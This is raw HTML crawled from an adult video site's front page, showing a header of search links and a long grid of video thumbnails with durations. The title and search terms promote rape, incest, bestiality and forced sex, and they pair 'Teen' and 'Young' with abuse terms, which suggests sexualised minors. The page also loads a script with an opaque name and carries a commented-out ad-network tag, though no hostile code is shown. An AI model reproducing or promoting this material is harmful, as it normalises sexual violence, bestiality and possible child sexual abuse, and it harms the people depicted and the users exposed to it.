

--- FILE ---
content_type: text/html
request_url: https://bestbrutalsexvideos.com/en/?error0_gallery
body_size: 9372
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Best Brutal Sex Videos -  Featuring rough and rape sex scenes.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://bestbrutalsexvideos.com/en/"  />
    <meta name="Description" content="Experience intense adult entertainment with the best brutal sex videos from all over the world!" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/3BDmoQROTOT1OWf1T.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//bestbrutalsexvideos.com" target="_self">
                                <img src="/assets/logo.png" alt="Best Brutal Sex Videos"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/couples">Anal Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/">Extreme Porn Sites</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14701420036898154164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc05efa1d11fe6b4" src="/thumbs/164/14701420036898154164_0.jpg"/>
                                <span class="thumb-info">3:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636653509847/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg"/>
                                <span class="thumb-info">5:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                <span class="thumb-info">7:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/777258007903016854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg"/>
                                <span class="thumb-info">14:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732227281811/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb946ed6393" src="/thumbs/811/2705852732227281811_0.jpg"/>
                                <span class="thumb-info">4:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637271428914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg"/>
                                <span class="thumb-info">6:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636735957797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ce48b25" src="/thumbs/797/3824942636735957797_0.jpg"/>
                                <span class="thumb-info">22:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639055329844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1097235a34" src="/thumbs/844/3824942639055329844_0.jpg"/>
                                <span class="thumb-info">1:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637055713762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101ff3a1e2" src="/thumbs/762/3824942637055713762_0.jpg"/>
                                <span class="thumb-info">3:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638507451151/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10767b630f" src="/thumbs/151/3824942638507451151_0.jpg"/>
                                <span class="thumb-info">5:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639970634914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cdb1cca2" src="/thumbs/914/3824942639970634914_0.jpg"/>
                                <span class="thumb-info">2:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11655697523502755996/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a1c15b24a1c8309c" src="/thumbs/996/11655697523502755996_0.jpg"/>
                                <span class="thumb-info">15:12</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Best Brutal Sex Videos</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                <span class="thumb-info">6:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734689814149/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d9b4a685" src="/thumbs/149/2705852734689814149_0.jpg"/>
                                <span class="thumb-info">4:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895361754567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514aafa5c7" src="/thumbs/567/1892856895361754567_0.jpg"/>
                                <span class="thumb-info">13:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4638634156712421475/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="405fbd3061d66863" src="/thumbs/475/4638634156712421475_0.jpg"/>
                                <span class="thumb-info">4:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636794502201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638513566206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1076d8b1fe" src="/thumbs/206/3824942638513566206_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636692689457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg"/>
                                <span class="thumb-info">9:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639368278225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638843071940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs/940/3824942638843071940_0.jpg"/>
                                <span class="thumb-info">18:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3017681278623629261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="29e0f52271b53fcd" src="/thumbs/261/3017681278623629261_0.jpg"/>
                                <span class="thumb-info">5:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5545304250340043528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs/528/5545304250340043528_0.jpg"/>
                                <span class="thumb-info">8:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894526898380/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75118ecc0cc" src="/thumbs/380/1892856894526898380_0.jpg"/>
                                <span class="thumb-info">1:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640484153262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ec4d77ae" src="/thumbs/262/3824942640484153262_0.jpg"/>
                                <span class="thumb-info">12:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638739066743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1084498f77" src="/thumbs/743/3824942638739066743_0.jpg"/>
                                <span class="thumb-info">7:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958834812722134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e360e1bd6" src="/thumbs/134/13554958834812722134_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731525354613/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg"/>
                                <span class="thumb-info">24:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/413337848058841808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5bc789535c58ad0" src="/thumbs/808/413337848058841808_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637112756980/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10235a0af4" src="/thumbs/980/3824942637112756980_0.jpg"/>
                                <span class="thumb-info">1:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640462985800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eb0a7a48" src="/thumbs/800/3824942640462985800_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731481784783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a7e01cf" src="/thumbs/783/2705852731481784783_0.jpg"/>
                                <span class="thumb-info">20:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639335153943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a7d12117" src="/thumbs/943/3824942639335153943_0.jpg"/>
                                <span class="thumb-info">21:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638563000710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5264530198070575266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="490f5e528d5040a2" src="/thumbs/266/5264530198070575266_0.jpg"/>
                                <span class="thumb-info">5:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639494558689/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b15173e1" src="/thumbs/689/3824942639494558689_0.jpg"/>
                                <span class="thumb-info">3:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638534628618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10781a150a" src="/thumbs/618/3824942638534628618_0.jpg"/>
                                <span class="thumb-info">2:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5698129705991165875/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f13d2c711b457b3" src="/thumbs/875/5698129705991165875_0.jpg"/>
                                <span class="thumb-info">6:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638391009463/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106f8aa0b7" src="/thumbs/463/3824942638391009463_0.jpg"/>
                                <span class="thumb-info">16:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5799544056404243385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="507c1e978d33f3b9" src="/thumbs/385/5799544056404243385_0.jpg"/>
                                <span class="thumb-info">0:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1887385818080818469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a315766d8d13525" src="/thumbs/469/1887385818080818469_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638660757501/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107f9ea7fd" src="/thumbs/501/3824942638660757501_0.jpg"/>
                                <span class="thumb-info">5:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5054687958483568179/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4625dbead7db8633" src="/thumbs/179/5054687958483568179_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640258382439/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ded87a67" src="/thumbs/439/3824942640258382439_0.jpg"/>
                                <span class="thumb-info">2:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731268686146/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90dca6142" src="/thumbs/146/2705852731268686146_0.jpg"/>
                                <span class="thumb-info">4:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637317629962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102f90280a" src="/thumbs/962/3824942637317629962_0.jpg"/>
                                <span class="thumb-info">9:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636970408517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                <span class="thumb-info">21:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3923446451635129231/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3672e1c2acfa8b8f" src="/thumbs/231/3923446451635129231_0.jpg"/>
                                <span class="thumb-info">7:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6375097674277055040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5878e58edbb3ea40" src="/thumbs/40/6375097674277055040_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636791048836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639607525597/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5367486680287706814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a7d24b293307ebe" src="/thumbs/814/5367486680287706814_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732416946221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9523b702d" src="/thumbs/221/2705852732416946221_0.jpg"/>
                                <span class="thumb-info">3:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639651075234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10baa5b4a2" src="/thumbs/234/3824942639651075234_0.jpg"/>
                                <span class="thumb-info">10:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639865506161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg"/>
                                <span class="thumb-info">13:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639062184522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10978bf24a" src="/thumbs/522/3824942639062184522_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2233586025369786186/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1eff4aa7f171574a" src="/thumbs/186/2233586025369786186_0.jpg"/>
                                <span class="thumb-info">2:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4932172681972913666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="447298ec27e19602" src="/thumbs/666/4932172681972913666_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4548667603094169802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f201d15cbc168ca" src="/thumbs/802/4548667603094169802_0.jpg"/>
                                <span class="thumb-info">11:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/57839658981554171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd7cdd078677fb" src="/thumbs/171/57839658981554171_0.jpg"/>
                                <span class="thumb-info">14:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636893289142/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1016453ab6" src="/thumbs/142/3824942636893289142_0.jpg"/>
                                <span class="thumb-info">1:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731706541779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb927e386d3" src="/thumbs/779/2705852731706541779_0.jpg"/>
                                <span class="thumb-info">12:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3833548052144156965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35337fa475717125" src="/thumbs/965/3833548052144156965_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733405011693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98d201eed" src="/thumbs/693/2705852733405011693_0.jpg"/>
                                <span class="thumb-info">21:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6667130285446308291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c8667abaf46a1c3" src="/thumbs/291/6667130285446308291_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731559784753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91f243131" src="/thumbs/753/2705852731559784753_0.jpg"/>
                                <span class="thumb-info">5:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639096979657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10999ee0c9" src="/thumbs/657/3824942639096979657_0.jpg"/>
                                <span class="thumb-info">16:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2588698487007908616/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                                <span class="thumb-info">12:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                                <span class="thumb-info">5:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14816585452222965559/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd9f15f797f86737" src="/thumbs/559/14816585452222965559_0.jpg"/>
                                <span class="thumb-info">10:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640035619818/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d19163ea" src="/thumbs/818/3824942640035619818_0.jpg"/>
                                <span class="thumb-info">20:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3173856978104427334/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c0bce1b13cf2346" src="/thumbs/334/3173856978104427334_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2310414217138600441/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731528444075/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91d45f8ab" src="/thumbs/75/2705852731528444075_0.jpg"/>
                                <span class="thumb-info">21:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640024369670/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg"/>
                                <span class="thumb-info">0:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7955825784828556591/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e68c5664799752f" src="/thumbs/591/7955825784828556591_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638463834038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg"/>
                                <span class="thumb-info">18:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5015517576813944398/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="459ab2a9aab91e4e" src="/thumbs/398/5015517576813944398_0.jpg"/>
                                <span class="thumb-info">6:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640233605330/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd5e68d2" src="/thumbs/330/3824942640233605330_0.jpg"/>
                                <span class="thumb-info">11:17</span>
                            </div>
